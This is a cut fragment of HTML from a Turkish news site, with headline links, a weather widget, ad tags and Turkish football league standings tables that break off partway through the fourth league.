						<img src="/images/haberler/t_iste-tutuklanan-umit-karan-in-carpici-ifadesi.jpg" width="186" height="96" alt="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi"/>					</a>
					<div class="baslik"><a href="/iste-tutuklanan-umit-karan-in-carpici-ifadesi/28780/" title="İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi">İşte tutuklanan Ümit Karan'ın çarpıcı ifadesi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/umit-karan-hakkinda-karar-verildi/28772/" title="Ümit Karan hakkında karar verildi">
						<img src="/images/haberler/t_umit-karan-hakkinda-karar-verildi.jpg" width="186" height="96" alt="Ümit Karan hakkında karar verildi"/>					</a>
					<div class="baslik"><a href="/umit-karan-hakkinda-karar-verildi/28772/" title="Ümit Karan hakkında karar verildi">Ümit Karan hakkında karar verildi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu/28770/" title="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!">
						<img src="/images/haberler/t_oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu.jpg" width="186" height="96" alt="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!"/>					</a>
					<div class="baslik"><a href="/oktay-kaynarca-ve-emel-muftuoglu-nun-test-sonuclari-belli-oldu/28770/" title="Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli oldu!">Oktay Kaynarca ve Emel Müftüoğlu'nun test sonuçları belli ol..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/eski-futbolcu-icin-tutuklama-talebi/28769/" title="Eski futbolcu için tutuklama talebi!">
						<img src="/images/haberler/t_eski-futbolcu-icin-tutuklama-talebi.jpg" width="186" height="96" alt="Eski futbolcu için tutuklama talebi!"/>					</a>
					<div class="baslik"><a href="/eski-futbolcu-icin-tutuklama-talebi/28769/" title="Eski futbolcu için tutuklama talebi!">Eski futbolcu için tutuklama talebi!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar/28741/" title="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar...">
						<img src="/images/haberler/t_villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar.jpg" width="186" height="96" alt="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar..."/>					</a>
					<div class="baslik"><a href="/villadaki-baba-vahsetinde-yeni-detaylar-tanidik-ciktilar/28741/" title="Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar...">Villadaki baba vahşetinde yeni detaylar! Tanıdık çıktılar.....</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/ufuk-ozkan-icin-kritik-cagri/28708/" title="Ufuk Özkan için kritik çağrı!">
						<img src="/images/haberler/t_ufuk-ozkan-icin-kritik-cagri.jpg" width="186" height="96" alt="Ufuk Özkan için kritik çağrı!"/>					</a>
					<div class="baslik"><a href="/ufuk-ozkan-icin-kritik-cagri/28708/" title="Ufuk Özkan için kritik çağrı!">Ufuk Özkan için kritik çağrı!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/imamoglu-ile-yasak-ask-yasadigi-iddia-edilen-voleybolcu-gozaltinda/28707/" title="İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu gözaltında!">
						<img src="/images/haberler/t_imamoglu-ile-yasak-ask-yasadigi-iddia-edilen-voleybolcu-gozaltinda.jpg" width="186" height="96" alt="İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu gözaltında!"/>					</a>
					<div class="baslik"><a href="/imamoglu-ile-yasak-ask-yasadigi-iddia-edilen-voleybolcu-gozaltinda/28707/" title="İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu gözaltında!">İmamoğlu ile yasak aşk yaşadığı iddia edilen voleybolcu göza..</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/trafikte-ceza-yagmuru-resmen-basladi/28697/" title="Trafikte ceza yağmuru resmen başladı">
						<img src="/images/haberler/t_trafikte-ceza-yagmuru-resmen-basladi.jpg" width="186" height="96" alt="Trafikte ceza yağmuru resmen başladı"/>					</a>
					<div class="baslik"><a href="/trafikte-ceza-yagmuru-resmen-basladi/28697/" title="Trafikte ceza yağmuru resmen başladı">Trafikte ceza yağmuru resmen başladı</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/131/"><span>131</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/nuno-tavares-besiktas-ta/28609/" title="Nuno Tavares Beşiktaş'ta!">
					<span class="baslik">Nuno Tavares Beşiktaş'ta!</span>
					<img src="/images/haberler/t_nuno-tavares-besiktas-ta.jpg" width="130" height="75" alt="Nuno Tavares Beşiktaş'ta!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-sabaha-karsi-olay-cikti/28647/" title="Bursa'da sabaha karşı olay çıktı!">
					<span class="baslik">Bursa'da sabaha karşı olay çıktı!..</span>
					<img src="/images/haberler/t_bursa-da-sabaha-karsi-olay-cikti.jpg" width="130" height="75" alt="Bursa'da sabaha karşı olay çıktı!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-ya-yeniden-kar-geliyor-kar/28729/" title="Bursa'ya yeniden kar geliyor kar!">
					<span class="baslik">Bursa'ya yeniden kar geliyor kar!</span>
					<img src="/images/haberler/t_bursa-ya-yeniden-kar-geliyor-kar.jpg" width="130" height="75" alt="Bursa'ya yeniden kar geliyor kar!"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/marangozlar-yeniden-cemil-vardar-dedi/28727/" title="Marangozlar, yeniden “Cemil Vardar” dedi">
					<span class="baslik">Marangozlar, yeniden “Cemil Vardar”..</span>
					<img src="/images/haberler/t_marangozlar-yeniden-cemil-vardar-dedi.jpeg" width="130" height="75" alt="Marangozlar, yeniden “Cemil Vardar” dedi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/cemil-vardar-a-guclu-destek/28330/" title="Cemil Vardar’a güçlü destek">
					<span class="baslik">Cemil Vardar’a güçlü destek</span>
					<img src="/images/haberler/t_cemil-vardar-a-guclu-destek.jpeg" width="130" height="75" alt="Cemil Vardar’a güçlü destek"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika/28800/" title="Kalbiselim’in destek verdiği yetimlerin karneleri harika">
					<span class="baslik">Kalbiselim’in destek verdiği yetiml..</span>
					<img src="/images/haberler/t_kalbiselim-in-destek-verdigi-yetimlerin-karneleri-harika.jpg" width="130" height="75" alt="Kalbiselim’in destek verdiği yetimlerin karneleri harika"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>18</td>
			<td>13</td>
			<td>1</td>
			<td>4</td>
			<td>40</td>
			<td>13</td>
			<td class="point">43</td>
			<td>+27</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>18</td>
			<td>12</td>
			<td>0</td>
			<td>6</td>
			<td>42</td>
			<td>16</td>
			<td class="point">42</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>18</td>
			<td>11</td>
			<td>2</td>
			<td>5</td>
			<td>35</td>
			<td>21</td>
			<td class="point">38</td>
			<td>+14</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>17</td>
			<td>9</td>
			<td>3</td>
			<td>5</td>
			<td>21</td>
			<td>9</td>
			<td class="point">32</td>
			<td>+12</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>17</td>
			<td>8</td>
			<td>4</td>
			<td>5</td>
			<td>30</td>
			<td>22</td>
			<td class="point">29</td>
			<td>+8</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>18</td>
			<td>7</td>
			<td>6</td>
			<td>5</td>
			<td>29</td>
			<td>19</td>
			<td class="point">26</td>
			<td>+10</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>18</td>
			<td>6</td>
			<td>4</td>
			<td>8</td>
			<td>23</td>
			<td>21</td>
			<td class="point">26</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>18</td>
			<td>6</td>
			<td>6</td>
			<td>6</td>
			<td>25</td>
			<td>31</td>
			<td class="point">24</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>18</td>
			<td>6</td>
			<td>7</td>
			<td>5</td>
			<td>16</td>
			<td>19</td>
			<td class="point">23</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>5</td>
			<td>9</td>
			<td>18</td>
			<td>18</td>
			<td class="point">21</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>18</td>
			<td>5</td>
			<td>9</td>
			<td>4</td>
			<td>22</td>
			<td>25</td>
			<td class="point">19</td>
			<td>-3</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>17</td>
			<td>4</td>
			<td>7</td>
			<td>6</td>
			<td>20</td>
			<td>24</td>
			<td class="point">18</td>
			<td>-4</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>17</td>
			<td>4</td>
			<td>8</td>
			<td>5</td>
			<td>21</td>
			<td>29</td>
			<td class="point">17</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Kasımpaşa</td>
			<td>18</td>
			<td>3</td>
			<td>8</td>
			<td>7</td>
			<td>14</td>
			<td>24</td>
			<td class="point">16</td>
			<td>-10</td>
		</tr><tr>
			<td>15</td>
			<td>Antalyaspor</td>
			<td>18</td>
			<td>4</td>
			<td>10</td>
			<td>4</td>
			<td>16</td>
			<td>31</td>
			<td class="point">16</td>
			<td>-15</td>
		</tr><tr>
			<td>16</td>
			<td>Kayserispor</td>
			<td>17</td>
			<td>2</td>
			<td>6</td>
			<td>9</td>
			<td>16</td>
			<td>33</td>
			<td class="point">15</td>
			<td>-17</td>
		</tr><tr>
			<td>17</td>
			<td>Eyüpspor</td>
			<td>17</td>
			<td>3</td>
			<td>10</td>
			<td>4</td>
			<td>10</td>
			<td>24</td>
			<td class="point">13</td>
			<td>-14</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>18</td>
			<td>2</td>
			<td>13</td>
			<td>3</td>
			<td>15</td>
			<td>34</td>
			<td class="point">9</td>
			<td>-19</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>21</td>
			<td>13</td>
			<td>5</td>
			<td>3</td>
			<td>43</td>
			<td>27</td>
			<td class="point">42</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>21</td>
			<td>10</td>
			<td>2</td>
			<td>9</td>
			<td>37</td>
			<td>17</td>
			<td class="point">39</td>
			<td>+20</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>46</td>
			<td>20</td>
			<td class="point">38</td>
			<td>+26</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>21</td>
			<td>10</td>
			<td>3</td>
			<td>8</td>
			<td>33</td>
			<td>17</td>
			<td class="point">38</td>
			<td>+16</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>21</td>
			<td>10</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>22</td>
			<td class="point">35</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>20</td>
			<td>9</td>
			<td>5</td>
			<td>6</td>
			<td>38</td>
			<td>18</td>
			<td class="point">33</td>
			<td>+20</td>
		</tr><tr>
			<td>7</td>
			<td>Boluspor</td>
			<td>21</td>
			<td>9</td>
			<td>7</td>
			<td>5</td>
			<td>38</td>
			<td>23</td>
			<td class="point">32</td>
			<td>+15</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>21</td>
			<td>8</td>
			<td>7</td>
			<td>6</td>
			<td>26</td>
			<td>22</td>
			<td class="point">30</td>
			<td>+4</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>20</td>
			<td>8</td>
			<td>6</td>
			<td>6</td>
			<td>29</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+1</td>
		</tr><tr>
			<td>10</td>
			<td>Keçiörengücü</td>
			<td>20</td>
			<td>7</td>
			<td>5</td>
			<td>8</td>
			<td>36</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>21</td>
			<td>7</td>
			<td>7</td>
			<td>7</td>
			<td>27</td>
			<td>21</td>
			<td class="point">28</td>
			<td>+6</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>21</td>
			<td>7</td>
			<td>8</td>
			<td>6</td>
			<td>31</td>
			<td>33</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>İstanbulspor</td>
			<td>20</td>
			<td>6</td>
			<td>5</td>
			<td>9</td>
			<td>28</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-2</td>
		</tr><tr>
			<td>14</td>
			<td>Sarıyer</td>
			<td>21</td>
			<td>8</td>
			<td>10</td>
			<td>3</td>
			<td>22</td>
			<td>26</td>
			<td class="point">27</td>
			<td>-4</td>
		</tr><tr>
			<td>15</td>
			<td>Serik Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>9</td>
			<td>5</td>
			<td>23</td>
			<td>37</td>
			<td class="point">26</td>
			<td>-14</td>
		</tr><tr>
			<td>16</td>
			<td>Sivasspor</td>
			<td>20</td>
			<td>6</td>
			<td>7</td>
			<td>7</td>
			<td>24</td>
			<td>21</td>
			<td class="point">25</td>
			<td>+3</td>
		</tr><tr>
			<td>17</td>
			<td>Ümraniyespor</td>
			<td>21</td>
			<td>7</td>
			<td>11</td>
			<td>3</td>
			<td>25</td>
			<td>30</td>
			<td class="point">24</td>
			<td>-5</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>20</td>
			<td>6</td>
			<td>9</td>
			<td>5</td>
			<td>32</td>
			<td>39</td>
			<td class="point">23</td>
			<td>-7</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>21</td>
			<td>0</td>
			<td>14</td>
			<td>7</td>
			<td>18</td>
			<td>57</td>
			<td class="point">7</td>
			<td>-39</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>21</td>
			<td>0</td>
			<td>19</td>
			<td>2</td>
			<td>15</td>
			<td>92</td>
			<td class="point">28</td>
			<td>-77</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>45</td>
			<td>13</td>
			<td class="point">41</td>
			<td>+32</td>
		</tr><tr>
			<td>2</td>
			<td>Bursaspor</td>
			<td>19</td>
			<td>13</td>
			<td>4</td>
			<td>2</td>
			<td>46</td>
			<td>15</td>
			<td class="point">41</td>
			<td>+31</td>
		</tr><tr>
			<td>3</td>
			<td>Mardin 1969 Spor</td>
			<td>19</td>
			<td>12</td>
			<td>3</td>
			<td>4</td>
			<td>41</td>
			<td>16</td>
			<td class="point">40</td>
			<td>+25</td>
		</tr><tr>
			<td>4</td>
			<td>Muş Spor Kulübü</td>
			<td>19</td>
			<td>11</td>
			<td>4</td>
			<td>4</td>
			<td>47</td>
			<td>21</td>
			<td class="point">37</td>
			<td>+26</td>
		</tr><tr>
			<td>5</td>
			<td>Menemen FK</td>
			<td>19</td>
			<td>10</td>
			<td>4</td>
			<td>5</td>
			<td>38</td>
			<td>21</td>
			<td class="point">35</td>
			<td>+17</td>
		</tr><tr>
			<td>6</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>19</td>
			<td>10</td>
			<td>5</td>
			<td>4</td>
			<td>40</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+26</td>
		</tr><tr>
			<td>7</td>
			<td>Isparta 32 Spor</td>
			<td>19</td>
			<td>9</td>
			<td>5</td>
			<td>5</td>
			<td>40</td>
			<td>21</td>
			<td class="point">32</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>19</td>
			<td>8</td>
			<td>4</td>
			<td>7</td>
			<td>28</td>
			<td>16</td>
			<td class="point">31</td>
			<td>+12</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>19</td>
			<td>8</td>
			<td>5</td>
			<td>6</td>
			<td>33</td>
			<td>28</td>
			<td class="point">30</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>Ankara Demirspor</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>24</td>
			<td>28</td>
			<td class="point">29</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>68 Aksaray Belediyespor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>32</td>
			<td>19</td>
			<td class="point">27</td>
			<td>+13</td>
		</tr><tr>
			<td>12</td>
			<td>Kırklarelispor</td>
			<td>19</td>
			<td>5</td>
			<td>6</td>
			<td>8</td>
			<td>29</td>
			<td>26</td>
			<td class="point">23</td>
			<td>+3</td>
		</tr><tr>
			<td>13</td>
			<td>Arnavutköy Belediye</td>
			<td>19</td>
			<td>6</td>
			<td>9</td>
			<td>4</td>
			<td>26</td>
			<td>24</td>
			<td class="point">22</td>
			<td>+2</td>
		</tr><tr>
			<td>14</td>
			<td>Fethiyespor</td>
			<td>19</td>
			<td>4</td>
			<td>9</td>
			<td>6</td>
			<td>26</td>
			<td>27</td>
			<td class="point">18</td>
			<td>-1</td>
		</tr><tr>
			<td>15</td>
			<td>Yeni Mersin İdman Yurdu</td>
			<td>19</td>
			<td>4</td>
			<td>12</td>
			<td>3</td>
			<td>22</td>
			<td>52</td>
			<td class="point">15</td>
			<td>-30</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>19</td>
			<td>3</td>
			<td>13</td>
			<td>3</td>
			<td>17</td>
			<td>46</td>
			<td class="point">12</td>
			<td>-29</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>19</td>
			<td>1</td>
			<td>17</td>
			<td>1</td>
			<td>9</td>
			<td>95</td>
			<td class="point">4</td>
			<td>-86</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>19</td>
			<td>0</td>
			<td>17</td>
			<td>2</td>
			<td>8</td>
			<td>69</td>
			<td class="point">43</td>
			<td>-61</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>28</td>
			<td>14</td>
			<td class="point">34</td>
			<td>+14</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>17</td>
			<td>10</td>
			<td>3</td>
			<td>4</td>
			<td>22</td>
			<td>9</td>
			<td class="point">34</td>
			<td>+13</td>
		</tr><tr>
			<td>3</td>
			<td>Çorluspor 1947</td>
			<td>17</td>
